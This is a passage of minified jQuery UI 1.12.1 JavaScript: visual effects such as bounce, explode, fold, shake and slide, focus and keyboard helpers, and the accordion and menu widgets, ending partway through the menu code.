upAnim,downAnim,refValue,element=$(this),mode=options.mode,hide=mode==="hide",show=mode==="show",direction=options.direction||"up",distance=options.distance,times=options.times||5,anims=times*2+(show||hide?1:0),speed=options.duration/anims,easing=options.easing,ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left"),i=0,queuelen=element.queue().length;$.effects.createPlaceholder(element);refValue=element.css(ref);if(!distance)distance=element[ref==="top"?"outerHeight":"outerWidth"]()/3;if(show){downAnim={opacity:1};downAnim[ref]=refValue;element.css("opacity",0).css(ref,motion?-distance*2:distance*2).animate(downAnim,speed,easing);}if(hide)distance=distance/Math.pow(2,times-1);downAnim={};downAnim[ref]=refValue;for(;i<times;i++){upAnim={};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing).animate(downAnim,speed,easing);distance=hide?distance*2:distance/2;}if(hide){upAnim={opacity:0};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing);}element.queue(done);$.effects.unshift(element,queuelen,anims+1);});var effectsEffectClip=$.effects.define("clip","hide",function(options,done){var start,animate={},element=$(this),direction=options.direction||"vertical",both=direction==="both",horizontal=both||direction==="horizontal",vertical=both||direction==="vertical";start=element.cssClip();animate.clip={top:vertical?(start.bottom-start.top)/2:start.top,right:horizontal?(start.right-start.left)/2:start.right,bottom:vertical?(start.bottom-start.top)/2:start.bottom,left:horizontal?(start.right-start.left)/2:start.left};$.effects.createPlaceholder(element);if(options.mode==="show"){element.cssClip(animate.clip);animate.clip=start;}element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectDrop=$.effects.define("drop","hide",function(options,done){var distance,element=$(this),mode=options.mode,show=mode==="show",direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left")?"-=":"+=",oppositeMotion=(motion==="+=")?"-=":"+=",animation={opacity:0};$.effects.createPlaceholder(element);distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true)/2;animation[ref]=motion+distance;if(show){element.css(animation);animation[ref]=oppositeMotion+distance;animation.opacity=1;}element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectExplode=$.effects.define("explode","hide",function(options,done){var i,j,left,top,mx,my,rows=options.pieces?Math.round(Math.sqrt(options.pieces)):3,cells=rows,element=$(this),mode=options.mode,show=mode==="show",offset=element.show().css("visibility","hidden").offset(),width=Math.ceil(element.outerWidth()/cells),height=Math.ceil(element.outerHeight()/rows),pieces=[];function childComplete(){pieces.push(this);if(pieces.length===rows*cells)animComplete();}for(i=0;i<rows;i++){top=offset.top+i*height;my=i-(rows-1)/2;for(j=0;j<cells;j++){left=offset.left+j*width;mx=j-(cells-1)/2;element.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-j*width,top:-i*height}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width,height,left:left+(show?mx*width:0),top:top+(show?my*height:0),opacity:show?0:1}).animate({left:left+(show?0:mx*width),top:top+(show?0:my*height),opacity:show?1:0},options.duration||500,options.easing,childComplete);}}function animComplete(){element.css({visibility:"visible"});$(pieces).remove();done();}});var effectsEffectFade=$.effects.define("fade","toggle",function(options,done){var show=options.mode==="show";$(this).css("opacity",show?0:1).animate({opacity:show?1:0},{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectFold=$.effects.define("fold","hide",function(options,done){var element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",size=options.size||15,percent=/([0-9]+)%/.exec(size),horizFirst=!!options.horizFirst,ref=horizFirst?["right","bottom"]:["bottom","right"],duration=options.duration/2,placeholder=$.effects.createPlaceholder(element),start=element.cssClip(),animation1={clip:$.extend({},start)},animation2={clip:$.extend({},start)},distance=[start[ref[0]],start[ref[1]]],queuelen=element.queue().length;if(percent)size=parseInt(percent[1],10)/100*distance[hide?0:1];animation1.clip[ref[0]]=size;animation2.clip[ref[0]]=size;animation2.clip[ref[1]]=0;if(show){element.cssClip(animation2.clip);if(placeholder)placeholder.css($.effects.clipToBox(animation2));animation2.clip=start;}element.queue(function(next){if(placeholder)placeholder.animate($.effects.clipToBox(animation1),duration,options.easing).animate($.effects.clipToBox(animation2),duration,options.easing);next();}).animate(animation1,duration,options.easing).animate(animation2,duration,options.easing).queue(done);$.effects.unshift(element,queuelen,4);});var effectsEffectHighlight=$.effects.define("highlight","show",function(options,done){var element=$(this),animation={backgroundColor:element.css("backgroundColor")};if(options.mode==="hide")animation.opacity=0;$.effects.saveStyle(element);element.css({backgroundImage:"none",backgroundColor:options.color||"#ffff99"}).animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectSize=$.effects.define("size",function(options,done){var baseline,factor,temp,element=$(this),cProps=["fontSize"],vProps=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],hProps=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],mode=options.mode,restore=mode!=="effect",scale=options.scale||"both",origin=options.origin||["middle","center"],position=element.css("position"),pos=element.position(),original=$.effects.scaledDimensions(element),from=options.from||original,to=options.to||$.effects.scaledDimensions(element,0);$.effects.createPlaceholder(element);if(mode==="show"){temp=from;from=to;to=temp;}factor={from:{y:from.height/original.height,x:from.width/original.width},to:{y:to.height/original.height,x:to.width/original.width}};if(scale==="box"||scale==="both"){if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,vProps,factor.from.y,from);to=$.effects.setTransition(element,vProps,factor.to.y,to);}if(factor.from.x!==factor.to.x){from=$.effects.setTransition(element,hProps,factor.from.x,from);to=$.effects.setTransition(element,hProps,factor.to.x,to);}}if(scale==="content"||scale==="both")if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,cProps,factor.from.y,from);to=$.effects.setTransition(element,cProps,factor.to.y,to);}if(origin){baseline=$.effects.getBaseline(origin,original);from.top=(original.outerHeight-from.outerHeight)*baseline.y+pos.top;from.left=(original.outerWidth-from.outerWidth)*baseline.x+pos.left;to.top=(original.outerHeight-to.outerHeight)*baseline.y+pos.top;to.left=(original.outerWidth-to.outerWidth)*baseline.x+pos.left;}element.css(from);if(scale==="content"||scale==="both"){vProps=vProps.concat(["marginTop","marginBottom"]).concat(cProps);hProps=hProps.concat(["marginLeft","marginRight"]);element.find("*[width]").each(function(){var child=$(this),childOriginal=$.effects.scaledDimensions(child),childFrom={height:childOriginal.height*factor.from.y,width:childOriginal.width*factor.from.x,outerHeight:childOriginal.outerHeight*factor.from.y,outerWidth:childOriginal.outerWidth*factor.from.x},childTo={height:childOriginal.height*factor.to.y,width:childOriginal.width*factor.to.x,outerHeight:childOriginal.height*factor.to.y,outerWidth:childOriginal.width*factor.to.x};if(factor.from.y!==factor.to.y){childFrom=$.effects.setTransition(child,vProps,factor.from.y,childFrom);childTo=$.effects.setTransition(child,vProps,factor.to.y,childTo);}if(factor.from.x!==factor.to.x){childFrom=$.effects.setTransition(child,hProps,factor.from.x,childFrom);childTo=$.effects.setTransition(child,hProps,factor.to.x,childTo);}if(restore)$.effects.saveStyle(child);child.css(childFrom);child.animate(childTo,options.duration,options.easing,function(){if(restore)$.effects.restoreStyle(child);});});}element.animate(to,{queue:false,duration:options.duration,easing:options.easing,complete:function(){var offset=element.offset();if(to.opacity===0)element.css("opacity",from.opacity);if(!restore){element.css("position",position==="static"?"relative":position).offset(offset);$.effects.saveStyle(element);}done();}});});var effectsEffectScale=$.effects.define("scale",function(options,done){var el=$(this),mode=options.mode,percent=parseInt(options.percent,10)||(parseInt(options.percent,10)===0?0:(mode!=="effect"?0:100)),newOptions=$.extend(true,{from:$.effects.scaledDimensions(el),to:$.effects.scaledDimensions(el,percent,options.direction||"both"),origin:options.origin||["middle","center"]},options);if(options.fade){newOptions.from.opacity=1;newOptions.to.opacity=0;}$.effects.effect.size.call(this,newOptions,done);});var effectsEffectPuff=$.effects.define("puff","hide",function(options,done){var newOptions=$.extend(true,{},options,{fade:true,percent:parseInt(options.percent,10)||150});$.effects.effect.scale.call(this,newOptions,done);});var effectsEffectPulsate=$.effects.define("pulsate","show",function(options,done){var element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",showhide=show||hide,anims=((options.times||5)*2)+(showhide?1:0),duration=options.duration/anims,animateTo=0,i=1,queuelen=element.queue().length;if(show||!element.is(":visible")){element.css("opacity",0).show();animateTo=1;}for(;i<anims;i++){element.animate({opacity:animateTo},duration,options.easing);animateTo=1-animateTo;}element.animate({opacity:animateTo},duration,options.easing);element.queue(done);$.effects.unshift(element,queuelen,anims+1);});var effectsEffectShake=$.effects.define("shake",function(options,done){var i=1,element=$(this),direction=options.direction||"left",distance=options.distance||20,times=options.times||3,anims=times*2+1,speed=Math.round(options.duration/anims),ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),animation={},animation1={},animation2={},queuelen=element.queue().length;$.effects.createPlaceholder(element);animation[ref]=(positiveMotion?"-=":"+=")+distance;animation1[ref]=(positiveMotion?"+=":"-=")+distance*2;animation2[ref]=(positiveMotion?"-=":"+=")+distance*2;element.animate(animation,speed,options.easing);for(;i<times;i++)element.animate(animation1,speed,options.easing).animate(animation2,speed,options.easing);element.animate(animation1,speed,options.easing).animate(animation,speed/2,options.easing).queue(done);$.effects.unshift(element,queuelen,anims+1);});var effectsEffectSlide=$.effects.define("slide","show",function(options,done){var startClip,startRef,element=$(this),map={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},mode=options.mode,direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true),animation={};$.effects.createPlaceholder(element);startClip=element.cssClip();startRef=element.position()[ref];animation[ref]=(positiveMotion?-1:1)*distance+startRef;animation.clip=element.cssClip();animation.clip[map[direction][1]]=animation.clip[map[direction][0]];if(mode==="show"){element.cssClip(animation.clip);element.css(ref,animation[ref]);animation.clip=startClip;animation[ref]=startRef;}element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effect;if($.uiBackCompat!==false)effect=$.effects.define("transfer",function(options,done){$(this).transfer(options,done);});var effectsEffectTransfer=effect;$.ui.focusable=function(element,hasTabindex){var map,mapName,img,focusableIfVisible,fieldset,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map")return false;img=$("img[usemap='#"+mapName+"']");return img.length>0&&img.is(":visible");}if(/^(input|select|textarea|button|object)$/.test(nodeName)){focusableIfVisible=!element.disabled;if(focusableIfVisible){fieldset=$(element).closest("fieldset")[0];if(fieldset)focusableIfVisible=!fieldset.disabled;}}else if("a"===nodeName)focusableIfVisible=element.href||hasTabindex;else focusableIfVisible=hasTabindex;return focusableIfVisible&&$(element).is(":visible")&&visible($(element));};function visible(element){var visibility=element.css("visibility");while(visibility==="inherit"){element=element.parent();visibility=element.css("visibility");}return visibility!=="hidden";}$.extend($.expr[":"],{focusable:function(element){return $.ui.focusable(element,$.attr(element,"tabindex")!=null);}});var focusable=$.ui.focusable;var form=$.fn.form=function(){return typeof this[0].form==="string"?this.closest("form"):$(this[0].form);};var formResetMixin=$.ui.formResetMixin={_formResetHandler:function(){var form=$(this);setTimeout(function(){var instances=form.data("ui-form-reset-instances");$.each(instances,function(){this.refresh();});});},_bindFormResetHandler:function(){this.form=this.element.form();if(!this.form.length)return;var instances=this.form.data("ui-form-reset-instances")||[];if(!instances.length)this.form.on("reset.ui-form-reset",this._formResetHandler);instances.push(this);this.form.data("ui-form-reset-instances",instances);},_unbindFormResetHandler:function(){if(!this.form.length)return;var instances=this.form.data("ui-form-reset-instances");instances.splice($.inArray(this,instances),1);if(instances.length)this.form.data("ui-form-reset-instances",instances);else this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset");}};if($.fn.jquery.substring(0,3)==="1.7"){$.each(["Width","Height"],function(i,name){var side=name==="Width"?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function reduce(elem,size,border,margin){$.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0;if(border)size-=parseFloat($.css(elem,"border"+this+"Width"))||0;if(margin)size-=parseFloat($.css(elem,"margin"+this))||0;});return size;}$.fn["inner"+name]=function(size){if(size===undefined)return orig["inner"+name].call(this);return this.each(function(){$(this).css(type,reduce(this,size)+"px");});};$.fn["outer"+name]=function(size,margin){if(typeof size!=="number")return orig["outer"+name].call(this,size);return this.each(function(){$(this).css(type,reduce(this,size,true,margin)+"px");});};});$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};};var keycode=$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38};var escapeSelector=$.ui.escapeSelector=(function(){var selectorEscape=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(selector){return selector.replace(selectorEscape,"\\$1");};})();var labels=$.fn.labels=function(){var ancestor,selector,id,labels,ancestors;if(this[0].labels&&this[0].labels.length)return this.pushStack(this[0].labels);labels=this.eq(0).parents("label");id=this.attr("id");if(id){ancestor=this.eq(0).parents().last();ancestors=ancestor.add(ancestor.length?ancestor.siblings():this.siblings());selector="label[for='"+$.ui.escapeSelector(id)+"']";labels=labels.add(ancestors.find(selector).addBack(selector));}return this.pushStack(labels);};var scrollParent=$.fn.scrollParent=function(includeHidden){var position=this.css("position"),excludeStaticParent=position==="absolute",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css("position")==="static")return false;return overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"));}).eq(0);return position==="fixed"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent;};var tabbable=$.extend($.expr[":"],{tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),hasTabindex=tabIndex!=null;return (!hasTabindex||tabIndex>=0)&&$.ui.focusable(element,hasTabindex);}});var uniqueId=$.fn.extend({uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id)this.id="ui-id-"+(++uuid);});};})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\d+$/.test(this.id))$(this).removeAttr("id");});}});var widgetsAccordion=$.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:false,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var options=this.options;this.prevShow=this.prevHide=$();this._addClass("ui-accordion","ui-widget ui-helper-reset");this.element.attr("role","tablist");if(!options.collapsible&&(options.active===false||options.active==null))options.active=0;this._processPanels();if(options.active<0)options.active+=this.headers.length;this._refresh();},_getCreateEventData:function(){return {header:this.active,panel:!this.active.length?$():this.active.next()};},_createIcons:function(){var icon,children,icons=this.options.icons;if(icons){icon=$("<span>");this._addClass(icon,"ui-accordion-header-icon","ui-icon "+icons.header);icon.prependTo(this.headers);children=this.active.children(".ui-accordion-header-icon");this._removeClass(children,icons.header)._addClass(children,null,icons.activeHeader)._addClass(this.headers,"ui-accordion-icons");}},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons");this.headers.children(".ui-accordion-header-icon").remove();},_destroy:function(){var contents;this.element.removeAttr("role");this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId();this._destroyIcons();contents=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId();if(this.options.heightStyle!=="content")contents.css("height","");},_setOption:function(key,value){if(key==="active"){this._activate(value);return;}if(key==="event"){if(this.options.event)this._off(this.headers,this.options.event);this._setupEvents(value);}this._super(key,value);if(key==="collapsible"&&!value&&this.options.active===false)this._activate(0);if(key==="icons"){this._destroyIcons();if(value)this._createIcons();}},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",value);this._toggleClass(null,"ui-state-disabled",!!value);this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!value);},_keydown:function(event){if(event.altKey||event.ctrlKey)return;var keyCode=$.ui.keyCode,length=this.headers.length,currentIndex=this.headers.index(event.target),toFocus=false;switch(event.keyCode){case keyCode.RIGHT:case keyCode.DOWN:toFocus=this.headers[(currentIndex+1)%length];break;case keyCode.LEFT:case keyCode.UP:toFocus=this.headers[(currentIndex-1+length)%length];break;case keyCode.SPACE:case keyCode.ENTER:this._eventHandler(event);break;case keyCode.HOME:toFocus=this.headers[0];break;case keyCode.END:toFocus=this.headers[length-1];break;}if(toFocus){$(event.target).attr("tabIndex",-1);$(toFocus).attr("tabIndex",0);$(toFocus).trigger("focus");event.preventDefault();}},_panelKeyDown:function(event){if(event.keyCode===$.ui.keyCode.UP&&event.ctrlKey)$(event.currentTarget).prev().trigger("focus");},refresh:function(){var options=this.options;this._processPanels();if((options.active===false&&options.collapsible===true)||!this.headers.length){options.active=false;this.active=$();}else if(options.active===false)this._activate(0);else if(this.active.length&&!$.contains(this.element[0],this.active[0]))if(this.headers.length===this.headers.find(".ui-state-disabled").length){options.active=false;this.active=$();}else this._activate(Math.max(0,options.active-1));else options.active=this.headers.index(this.active);this._destroyIcons();this._refresh();},_processPanels:function(){var prevHeaders=this.headers,prevPanels=this.panels;this.headers=this.element.find(this.options.header);this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default");this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide();this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content");if(prevPanels){this._off(prevHeaders.not(this.headers));this._off(prevPanels.not(this.panels));}},_refresh:function(){var maxHeight,options=this.options,heightStyle=options.heightStyle,parent=this.element.parent();this.active=this._findActive(options.active);this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed");this._addClass(this.active.next(),"ui-accordion-content-active");this.active.next().show();this.headers.attr("role","tab").each(function(){var header=$(this),headerId=header.uniqueId().attr("id"),panel=header.next(),panelId=panel.uniqueId().attr("id");header.attr("aria-controls",panelId);panel.attr("aria-labelledby",headerId);}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();if(!this.active.length)this.headers.eq(0).attr("tabIndex",0);else this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"});this._createIcons();this._setupEvents(options.event);if(heightStyle==="fill"){maxHeight=parent.height();this.element.siblings(":visible").each(function(){var elem=$(this),position=elem.css("position");if(position==="absolute"||position==="fixed")return;maxHeight-=elem.outerHeight(true);});this.headers.each(function(){maxHeight-=$(this).outerHeight(true);});this.headers.next().each(function(){$(this).height(Math.max(0,maxHeight-$(this).innerHeight()+$(this).height()));}).css("overflow","auto");}else{if(heightStyle==="auto"){maxHeight=0;this.headers.next().each(function(){var isVisible=$(this).is(":visible");if(!isVisible)$(this).show();maxHeight=Math.max(maxHeight,$(this).css("height","").height());if(!isVisible)$(this).hide();}).height(maxHeight);}}},_activate:function(index){var active=this._findActive(index)[0];if(active===this.active[0])return;active=active||this.active[0];this._eventHandler({target:active,currentTarget:active,preventDefault:$.noop});},_findActive:function(selector){return typeof selector==="number"?this.headers.eq(selector):$();},_setupEvents:function(event){var events={keydown:"_keydown"};if(event)$.each(event.split(" "),function(index,eventName){events[eventName]="_eventHandler";});this._off(this.headers.add(this.headers.next()));this._on(this.headers,events);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers);},_eventHandler:function(event){var activeChildren,clickedChildren,options=this.options,active=this.active,clicked=$(event.currentTarget),clickedIsActive=clicked[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():clicked.next(),toHide=active.next(),eventData={oldHeader:active,oldPanel:toHide,newHeader:collapsing?$():clicked,newPanel:toShow};event.preventDefault();if((clickedIsActive&&!options.collapsible)||(this._trigger("beforeActivate",event,eventData)===false))return;options.active=collapsing?false:this.headers.index(clicked);this.active=clickedIsActive?$():clicked;this._toggle(eventData);this._removeClass(active,"ui-accordion-header-active","ui-state-active");if(options.icons){activeChildren=active.children(".ui-accordion-header-icon");this._removeClass(activeChildren,null,options.icons.activeHeader)._addClass(activeChildren,null,options.icons.header);}if(!clickedIsActive){this._removeClass(clicked,"ui-accordion-header-collapsed")._addClass(clicked,"ui-accordion-header-active","ui-state-active");if(options.icons){clickedChildren=clicked.children(".ui-accordion-header-icon");this._removeClass(clickedChildren,null,options.icons.header)._addClass(clickedChildren,null,options.icons.activeHeader);}this._addClass(clicked.next(),"ui-accordion-content-active");}},_toggle:function(data){var toShow=data.newPanel,toHide=this.prevShow.length?this.prevShow:data.oldPanel;this.prevShow.add(this.prevHide).stop(true,true);this.prevShow=toShow;this.prevHide=toHide;if(this.options.animate)this._animate(toShow,toHide,data);else{toHide.hide();toShow.show();this._toggleComplete(data);}toHide.attr({"aria-hidden":"true"});toHide.prev().attr({"aria-selected":"false","aria-expanded":"false"});if(toShow.length&&toHide.length)toHide.prev().attr({"tabIndex":-1,"aria-expanded":"false"});else{if(toShow.length)this.headers.filter(function(){return parseInt($(this).attr("tabIndex"),10)===0;}).attr("tabIndex",-1);}toShow.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});},_animate:function(toShow,toHide,data){var total,easing,duration,that=this,adjust=0,boxSizing=toShow.css("box-sizing"),down=toShow.length&&(!toHide.length||(toShow.index()<toHide.index())),animate=this.options.animate||{},options=down&&animate.down||animate,complete=function(){that._toggleComplete(data);};if(typeof options==="number")duration=options;if(typeof options==="string")easing=options;easing=easing||options.easing||animate.easing;duration=duration||options.duration||animate.duration;if(!toHide.length)return toShow.animate(this.showProps,duration,easing,complete);if(!toShow.length)return toHide.animate(this.hideProps,duration,easing,complete);total=toShow.show().outerHeight();toHide.animate(this.hideProps,{duration,easing,step:function(now,fx){fx.now=Math.round(now);}});toShow.hide().animate(this.showProps,{duration,easing,complete,step:function(now,fx){fx.now=Math.round(now);if(fx.prop!=="height"){if(boxSizing==="content-box")adjust+=fx.now;}else{if(that.options.heightStyle!=="content"){fx.now=Math.round(total-toHide.outerHeight()-adjust);adjust=0;}}}});},_toggleComplete:function(data){var toHide=data.oldPanel,prev=toHide.prev();this._removeClass(toHide,"ui-accordion-content-active");this._removeClass(prev,"ui-accordion-header-active")._addClass(prev,"ui-accordion-header-collapsed");if(toHide.length)toHide.parent()[0].className=toHide.parent()[0].className;this._trigger("activate",null,data);}});var safeActiveElement=$.ui.safeActiveElement=function(document){var activeElement;try{activeElement=document.activeElement;}catch(error){activeElement=document.body;}if(!activeElement)activeElement=document.body;if(!activeElement.nodeName)activeElement=document.body;return activeElement;};var widgetsMenu=$.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(event){event.preventDefault();},"click .ui-menu-item":function(event){var target=$(event.target);var active=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&target.not(".ui-state-disabled").length){this.select(event);if(!event.isPropagationStopped())this.mouseHandled=true;if(target.has(".ui-menu").length)this.expand(event);else{if(!this.element.is(":focus")&&active.closest(".ui-menu").length){this.element.trigger("focus",[true]);if(this.active&&this.active.parents(".ui-menu").length===1)clearTimeout(this.timer);}}}},"mouseenter .ui-menu-item":function(event){if(this.previousFilter)return;var actualTarget=$(event.target).closest(".ui-menu-item"),target=$(event.currentTarget);if(actualTarget[0]!==target[0])return;this._removeClass(target.siblings().children(".ui-state-active"),null,"ui-state-active");this.focus(event,target);},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(event,keepActiveItem){var item=this.active||this.element.find(this.options.items).eq(0);if(!keepActiveItem)this.focus(event,item);},blur:function(event){this._delay(function(){var notContained=!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]));if(notContained)this.collapseAll(event);});},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event))this.collapseAll(event);this.mouseHandled=false;}});},_destroy:function(){var items=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),submenus=items.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled "+"tabIndex").removeUniqueId().show();submenus.children().each(function(){var elem=$(this);if(elem.data("ui-menu-submenu-caret"))elem.remove();});},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move("first","first",event);break;case $.ui.keyCode.END:this._move("last","last",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(".ui-state-disabled"))this.expand(event);break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||"";skip=false;character=event.keyCode>=96&&event.keyCode<=105?(event.keyCode-96).toString():String.fromCharCode(event.keyCode);clearTimeout(this.filterTimer);if(character===prev)skip=true;else character=prev+character;match=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}if(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else delete this.previousFilter;}if(preventDefault)event.preventDefault();},_activate:function(event){if(this.active&&!this.active.is(".ui-state-disabled"))if(this.active.children("[aria-haspopup='true']").length)this.expand(event);else this.select(event);},refresh:function(){var menus,items,newSubmenus,newItems,newWrappers,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);newSubmenus=submenus.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var menu=$(this),item=menu.prev(),submenuCaret=$("<span>").data("ui-menu-submenu-caret",true);that._addClass(submenuCaret,"ui-menu-icon","ui-icon "+icon);item.attr("aria-haspopup","true").prepend(submenuCaret);menu.attr("aria-labelledby",item.attr("id"));});this._addClass(newSubmenus,"ui-menu","ui-widget ui-widget-content ui-front");menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(".ui-menu-item").each(function(){var item=$(this);if(that._isDivider(item))that._addClass(item,"ui-menu-divider","ui-widget-content");});newItems=items.not(".ui-menu-item, .ui-menu-divider");newWrappers=newItems.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(newItems,"ui-menu-item")._addClass(newWrappers,"ui-menu-item-wrapper");items.filter(".ui-state-disabled").attr("aria-disabled","true");if(this.active&&!$.contains(this.element[0],this.active[0]))this.blur();},_itemRole:function(){return {menu:"menuitem",listbox:"option"}[this.options.role];},_setOption:function(key,value){if(key==="icons"){var icons=this.element.find(".ui-menu-icon");this._removeClass(icons,null,this.options.icons.submenu)._addClass(icons,null,value.submenu);}this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",String(value));this._toggleClass(null,"ui-state-disabled",!!value);},focus:function(event,item){var nested,focused,activeParent;this.blur(event,event&&event.type==="focus");this._scrollIntoView(item);this.active=item.first();focused=this.active.children(".ui-menu-item-wrapper");this._addClass(focused,null,"ui-state-active");if(this.options.role)this.element.attr("aria-activedescendant",focused.attr("id"));activeParent=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(activeParent,null,"ui-state-active");if(event&&event.type==="keydown")this._close();else this.timer=this._delay(function(){this._close();},this.delay);nested=item.children(".ui-menu");if(nested.length&&event&&(/^mouse/.test(event.type)))this._startOpening(nested);this.activeMenu=item.parent();this._trigger("focus",event,{item});},_scrollIntoView:function(item){var 